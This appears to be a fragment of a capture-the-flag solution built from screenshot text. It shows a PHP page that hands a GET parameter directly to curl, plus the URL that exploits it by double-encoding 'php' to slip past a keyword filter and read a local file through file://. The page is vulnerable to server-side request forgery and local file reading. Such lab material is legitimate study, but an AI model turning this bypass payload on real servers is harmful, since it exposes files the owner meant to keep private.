 不安全 101.71.29.5:10012/?x=file:///var/www/html/index.ph%2570
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result;
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
<html>
<head></head>
...▼<body> == $0
▶<code>…</code>
<!--?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result;-->
</body>
</html>